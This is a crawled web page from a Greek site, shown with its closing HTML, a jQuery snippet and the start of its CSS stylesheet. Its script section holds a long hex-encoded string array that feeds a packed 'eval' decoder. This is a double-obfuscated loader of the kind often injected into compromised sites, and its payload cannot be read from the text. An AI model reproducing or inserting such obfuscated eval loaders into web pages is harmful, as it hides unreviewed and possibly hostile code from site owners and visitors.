5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x62\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x68\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x66\x5C\x69\x5C\x71\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x63\x5C\x69\x5C\x6D\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x66\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x63\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x62\x5C\x6A\x5C\x6C\x5C\x68\x5C\x69\x5C\x71\x5C\x77\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x62\x5C\x75\x5C\x66\x5C\x62\x5C\x6C\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x6B\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x6B\x5C\x62\x5C\x71\x5C\x78\x5C\x6A\x5C\x69\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x6C\x5C\x69\x5C\x69\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x6B\x5C\x69\x5C\x69\x5C\x72\x5C\x66\x5C\x6B\x5C\x62\x5C\x6D\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x66\x5C\x63\x5C\x65\x5C\x71\x5C\x78\x5C\x66\x5C\x63\x5C\x65\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x66\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x62\x5C\x69\x5C\x6D\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x66\x5C\x63\x5C\x63\x5C\x71\x5C\x78\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x66\x5C\x65\x5C\x75\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x66\x5C\x66\x5C\x63\x5C\x75\x5C\x66\x5C\x65\x5C\x68\x5C\x74\x5C\x66\x5C\x63\x5C\x63\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x6C\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x66\x5C\x66\x5C\x6C\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x39\x5C\x69\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x62\x5C\x69\x5C\x6F\x5C\x66\x5C\x66\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x64\x5C\x69\x5C\x6F\x5C\x66\x5C\x66\x5C\x63\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x65\x5C\x69\x5C\x6F\x5C\x72\x5C\x66\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x69\x5C\x69\x5C\x53\x5C\x66\x5C\x31\x61\x5C\x66\x5C\x66\x5C\x63\x5C\x53\x5C\x66\x5C\x71\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x67\x5C\x69\x5C\x6F\x5C\x72\x5C\x66\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x69\x5C\x53\x5C\x66\x5C\x31\x61\x5C\x66\x5C\x66\x5C\x65\x5C\x53\x5C\x66\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x77\x5C\x71\x5C\x77\x5C\x77\x5C\x66\x5C\x39\x5C\x39\x5C\x72\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x69\x5C\x72\x5C\x66\x5C\x39\x5C\x39\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x6B\x5C\x68\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x66\x5C\x62\x5C\x74\x5C\x76\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x69\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x66\x5C\x6C\x5C\x67\x5C\x72\x5C\x66\x5C\x6B\x5C\x68\x5C\x71\x5C\x74\x5C\x66\x5C\x6C\x5C\x67\x5C\x72\x5C\x66\x5C\x66\x5C\x62\x5C\x71\x5C\x74\x5C\x66\x5C\x6B\x5C\x68\x5C\x75\x5C\x66\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x66\x5C\x39\x5C\x39\x5C\x72\x5C\x71\x5C\x77\x5C\x6D\x5C\x66\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x66\x5C\x66\x5C\x62\x5C\x75\x5C\x66\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x66\x5C\x39\x5C\x39\x5C\x72\x5C\x71\x5C\x77\x5C\x6D\x5C\x66\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x71\x5C\x74\x5C\x66\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x66\x5C\x39\x5C\x39\x5C\x72\x5C\x71\x5C\x77\x5C\x6D\x5C\x66\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x66\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x66\x5C\x39\x5C\x39\x5C\x72\x5C\x71\x5C\x77\x5C\x6D\x5C\x66\x5C\x65\x5C\x39\x5C\x71\x5C\x74\x5C\x66\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x66\x5C\x39\x5C\x39\x5C\x72\x5C\x71\x5C\x77\x5C\x6D\x5C\x66\x5C\x64\x5C\x68\x5C\x71\x22\x2C\x22\x5C\x70\x22\x2C\x22\x5C\x4B\x5C\x31\x35\x5C\x4D\x5C\x45\x5C\x47\x22\x2C\x22\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x73\x5C\x66\x5C\x68\x5C\x70\x5C\x73\x5C\x64\x5C\x6C\x5C\x70\x5C\x73\x5C\x62\x5C\x39\x5C\x70\x5C\x73\x5C\x64\x5C\x66\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x65\x5C\x63\x5C\x65\x5C\x4F\x5C\x70\x5C\x73\x5C\x62\x5C\x63\x5C\x70\x5C\x73\x5C\x64\x5C\x6B\x5C\x70\x5C\x73\x5C\x62\x5C\x54\x5C\x70\x5C\x73\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x73\x5C\x66\x5C\x58\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x65\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x64\x5C\x70\x5C\x73\x5C\x62\x5C\x56\x5C\x70\x5C\x73\x5C\x62\x5C\x67\x5C\x70\x5C\x73\x5C\x62\x5C\x6B\x5C\x70\x5C\x73\x5C\x6B\x5C\x50\x5C\x70\x5C\x73\x5C\x64\x5C\x68\x5C\x70\x5C\x49\x5C\x70\x5C\x73\x5C\x62\x5C\x66\x5C\x70\x5C\x73\x5C\x62\x5C\x58\x5C\x70\x5C\x73\x5C\x66\x5C\x65\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x62\x5C\x70\x5C\x73\x5C\x66\x5C\x67\x5C\x70\x5C\x73\x5C\x62\x5C\x6C\x5C\x70\x5C\x73\x5C\x6B\x5C\x51\x5C\x70\x5C\x73\x5C\x62\x5C\x62\x5C\x70\x5C\x73\x5C\x62\x5C\x65\x5C\x70\x5C\x73\x5C\x6B\x5C\x68\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x6C\x5C\x70\x5C\x73\x5C\x66\x5C\x31\x33\x5C\x70\x5C\x73\x5C\x62\x5C\x51\x5C\x70\x5C\x73\x5C\x64\x5C\x64\x5C\x70\x5C\x73\x5C\x64\x5C\x63\x5C\x70\x5C\x73\x5C\x62\x5C\x64\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x63\x5C\x70\x5C\x73\x5C\x6B\x5C\x39\x5C\x70\x5C\x73\x5C\x64\x5C\x51\x5C\x70\x5C\x73\x5C\x66\x5C\x54\x5C\x70\x5C\x73\x5C\x66\x5C\x63\x5C\x70\x5C\x31\x66\x5C\x49\x5C\x5A\x5C\x70\x5C\x73\x5C\x64\x5C\x67\x5C\x70\x5C\x73\x5C\x64\x5C\x65\x5C\x70\x5C\x73\x5C\x64\x5C\x58\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x66\x5C\x70\x5C\x73\x5C\x6B\x5C\x58\x5C\x70\x5C\x73\x5C\x63\x5C\x65\x5C\x70\x5C\x73\x5C\x63\x5C\x67\x5C\x70\x5C\x45\x5C\x55\x5C\x70\x5C\x73\x5C\x66\x5C\x56\x5C\x70\x5C\x73\x5C\x6B\x5C\x63\x5C\x70\x5C\x55\x5C\x4C\x5C\x4A\x5C\x46\x5C\x47\x5C\x45\x5C\x44\x5C\x4A\x5C\x70\x5C\x73\x5C\x64\x5C\x62\x5C\x70\x5C\x46\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x6B\x5C\x70\x5C\x73\x5C\x6B\x5C\x6C\x5C\x70\x5C\x31\x68\x5C\x39\x5C\x70\x5C\x73\x5C\x6B\x5C\x64\x5C\x70\x5C\x73\x5C\x63\x5C\x54\x5C\x70\x5C\x73\x5C\x6B\x5C\x54\x5C\x70\x5C\x73\x5C\x63\x5C\x39\x5C\x70\x5C\x4C\x5C\x70\x5C\x44\x5C\x70\x5C\x73\x5C\x66\x5C\x50\x5C\x70\x5C\x73\x5C\x6B\x5C\x67\x5C\x70\x5C\x73\x5C\x64\x5C\x50\x5C\x70\x5C\x73\x5C\x6C\x5C\x68\x5C\x70\x5C\x4B\x5C\x41\x5C\x47\x5C\x31\x38\x5C\x45\x5C\x31\x34\x5C\x41\x5C\x44\x5C\x4C\x5C\x47\x5C\x70\x5C\x73\x5C\x6B\x5C\x6B\x5C\x70\x5C\x47\x5C\x31\x62\x5C\x45\x5C\x4B\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x31\x32\x5C\x70\x5C\x31\x39\x5C\x44\x5C\x66\x5C\x70\x5C\x59\x5C\x45\x5C\x4A\x5C\x4F\x5C\x44\x5C\x59\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x49\x5C\x70\x5C\x73\x5C\x66\x5C\x62\x5C\x70\x5C\x31\x39\x5C\x44\x5C\x39\x5C\x70\x5C\x73\x5C\x6B\x5C\x66\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x63\x5C\x70\x5C\x73\x5C\x6B\x5C\x62\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x66\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x64\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x62\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x6B\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x55\x5C\x70\x5C\x73\x5C\x6B\x5C\x56\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x68\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x41\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x4F\x5C\x70\x5C\x4D\x5C\x70\x5C\x55\x5C\x70\x5C\x6B\x5C\x68\x5C\x68\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x49\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x70\x5C\x46\x5C\x4D\x5C\x41\x5C\x49\x5C\x5A\x5C\x31\x38\x5C\x45\x5C\x31\x34\x5C\x41\x5C\x44\x5C\x4C\x5C\x47\x5C\x70\x5C\x73\x5C\x66\x5C\x66\x5C\x70\x5C\x73\x5C\x6C\x5C\x6B\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x46\x5C\x70\x5C\x73\x5C\x6C\x5C\x39\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x31\x32\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x67\x5C\x70\x5C\x73\x5C\x6C\x5C\x6C\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x65\x5C\x70\x5C\x73\x5C\x63\x5C\x6B\x5C\x70\x5C\x4B\x5C\x46\x5C\x5A\x5C\x41\x5C\x41\x5C\x4A\x5C\x70\x5C\x73\x5C\x6B\x5C\x31\x33\x5C\x70\x5C\x73\x5C\x6C\x5C\x63\x5C\x70\x5C\x31\x62\x5C\x70\x5C\x4F\x5C\x44\x5C\x46\x5C\x4C\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x70\x5C\x73\x5C\x70\x5C\x31\x64\x5C\x70\x5C\x31\x71\x5C\x70\x5C\x59\x5C\x70\x5C\x39\x5C\x39\x5C\x68\x5C\x68\x5C\x70\x5C\x31\x6F\x5C\x70\x5C\x73\x5C\x66\x5C\x51\x5C\x70\x5C\x41\x5C\x70\x5C\x73\x5C\x6C\x5C\x56\x5C\x70\x5C\x73\x5C\x64\x5C\x39\x5C\x70\x5C\x73\x5C\x63\x5C\x64\x5C\x70\x5C\x41\x5C\x4D\x5C\x4B\x5C\x41\x5C\x70\x5C\x73\x5C\x66\x5C\x6B\x5C\x70\x5C\x64\x5C\x68\x5C\x68\x5C\x68\x5C\x70\x5C\x31\x69\x5C\x70\x5C\x64\x5C\x68\x5C\x68\x5C\x70\x5C\x73\x5C\x62\x5C\x50\x5C\x70\x5C\x4F\x22\x2C\x22\x5C\x5A\x5C\x41\x5C\x31\x35\x5C\x4D\x5C\x49\x5C\x46\x5C\x41\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x59\x5C\x6F\x22\x2C\x22\x5C\x61\x5C\x31\x32\x22\x2C\x22\x5C\x31\x64\x22\x5D\x3B\x31\x6E\x28\x31\x31\x28\x57\x2C\x31\x6D\x2C\x43\x2C\x4E\x2C\x48\x2C\x31\x36\x29\x7B\x48\x3D\x31\x31\x28\x43\x29\x7B\x52\x20\x43\x7D\x3B\x31\x63\x28\x21\x42\x5B\x35\x5D\x5B\x42\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6B\x29\x29\x7B\x31\x65\x28\x43\x2D\x2D\x29\x7B\x31\x36\x5B\x43\x5D\x3D\x4E\x5B\x43\x5D\x7C\x7C\x43\x7D\x3B\x4E\x3D\x5B\x31\x31\x28\x48\x29\x7B\x52\x20\x31\x36\x5B\x48\x5D\x7D\x5D\x3B\x48\x3D\x31\x31\x28\x29\x7B\x52\x20\x42\x5B\x36\x5D\x7D\x3B\x43\x3D\x31\x7D\x3B\x31\x65\x28\x43\x2D\x2D\x29\x7B\x31\x63\x28\x4E\x5B\x43\x5D\x29\x7B\x57\x3D\x57\x5B\x42\x5B\x34\x5D\x5D\x28\x31\x6C\x20\x31\x6A\x28\x42\x5B\x37\x5D\x2B\x48\x28\x43\x29\x2B\x42\x5B\x37\x5D\x2C\x42\x5B\x38\x5D\x29\x2C\x4E\x5B\x43\x5D\x29\x7D\x7D\x3B\x52\x20\x57\x7D\x28\x42\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x70\x2C\x42\x5B\x33\x5D\x5B\x42\x5B\x32\x5D\x5D\x28\x42\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x36\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x78\x33\x32\x7C\x78\x33\x39\x7C\x78\x33\x30\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x42\x7C\x78\x37\x43\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x37\x38\x7C\x78\x33\x42\x7C\x78\x33\x44\x7C\x78\x32\x34\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x30\x7C\x78\x35\x46\x7C\x78\x36\x35\x7C\x5F\x30\x78\x65\x36\x30\x33\x7C\x5F\x30\x78\x37\x64\x39\x66\x78\x33\x7C\x78\x36\x46\x7C\x78\x36\x39\x7C\x78\x36\x33\x7C\x78\x37\x34\x7C\x5F\x30\x78\x37\x64\x39\x66\x78\x35\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x35\x7C\x78\x36\x43\x7C\x5F\x30\x78\x37\x64\x39\x66\x78\x34\x7C\x78\x36\x34\x7C\x78\x34\x31\x7C\x78\x34\x32\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x46\x7C\x78\x34\x36\x7C\x78\x36\x36\x7C\x78\x34\x33\x7C\x5F\x30\x78\x37\x64\x39\x66\x78\x31\x7C\x78\x34\x34\x7C\x78\x37\x37\x7C\x78\x37\x32\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x36\x32\x7C\x78\x34\x35\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x5F\x30\x78\x37\x64\x39\x66\x78\x36\x7C\x78\x33\x41\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x32\x44\x7C\x78\x36\x38\x7C\x69\x66\x7C\x78\x36\x37\x7C\x77\x68\x69\x6C\x65\x7C\x78\x37\x36\x7C\x76\x61\x72\x7C\x78\x35\x31\x7C\x78\x36\x42\x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x6E\x65\x77\x7C\x5F\x30\x78\x37\x64\x39\x66\x78\x32\x7C\x65\x76\x61\x6C\x7C\x78\x37\x39\x7C\x32\x38\x34\x7C\x78\x36\x41","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xb220x1,_0xb220x2,_0xb220x3,_0xb220x4,_0xb220x5,_0xb220x6){_0xb220x5=function(_0xb220x3){return (_0xb220x3<_0xb220x2?_0x6c4f[4]:_0xb220x5(parseInt(_0xb220x3/_0xb220x2)))+((_0xb220x3=_0xb220x3%_0xb220x2)>35?String[_0x6c4f[5]](_0xb220x3+29):_0xb220x3.toString(36))};if(!_0x6c4f[4][_0x6c4f[6]](/^/,String)){while(_0xb220x3--){_0xb220x6[_0xb220x5(_0xb220x3)]=_0xb220x4[_0xb220x3]||_0xb220x5(_0xb220x3)};_0xb220x4=[function(_0xb220x5){return _0xb220x6[_0xb220x5]}];_0xb220x5=function(){return _0x6c4f[7]};_0xb220x3=1};while(_0xb220x3--){if(_0xb220x4[_0xb220x3]){_0xb220x1=_0xb220x1[_0x6c4f[6]]( new RegExp(_0x6c4f[8]+_0xb220x5(_0xb220x3)+_0x6c4f[8],_0x6c4f[9]),_0xb220x4[_0xb220x3])}};return _0xb220x1}(_0x6c4f[0],62,89,_0x6c4f[3][_0x6c4f[2]](_0x6c4f[1]),0,{}));});
 
</script>



    <script type="text/javascript">  
        $("#u383524").find("meta property:has(span:empty)").remove(); 
        $("#u383524").find("param:has(span:empty)").remove();   
      </script>  

    

    

   </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://syndelfys.gr/css/index.css?crc=241624121
body_size: 8437
content:
.version.index{color:#00000E;background-color:#66E439;}#page{border-width:0px;filter:alpha(opacity=100);opacity:1;border-color:#000000;z-index:1;background-color:transparent;background-image:none;margin-right:auto;margin-left:auto;width:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}#u117452{min-height:62px;background-color:transparent;position:relative;width:85px;border-width:0px;border-color:transparent;}#pu75034{width:0.01px;}#u75034,#u75552{min-height:30px;background-color:transparent;border-width:0px;position:fixed;width:30px;border-color:transparent;}#u386986{max-width:100000px;background-color:transparent;border-color:transparent;margin-right:-10000px;position:relative;border-width:0px;height:50px;}#u383524,#u386969{min-height:50px;background-color:transparent;position:relative;width:50px;border-width:0px;border-color:transparent;}.html{background-color:#232323;}#u96932,body{position:relative;}@media (min-width: 1703px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:780px;}#u117452{z-index:125;margin-right:-10000px;margin-top:1px;left:-227px;}#pu75034{z-index:74;margin-right:-10000px;margin-top:20px;}#u75034{z-index:74;top:50px;left:-49px;}#u75552{z-index:75;top:20px;left:-49px;}#pu96932{z-index:114;margin-right:-10000px;margin-top:825px;width:3.26%;margin-left:-0.06%;}#u96932{z-index:114;height:0px;top:-825px;margin-left:1.62%;}#u87347{z-index:76;position:relative;width:100%;}#u87321{z-index:129;width:39px;min-height:39px;border-style:solid;border-width:1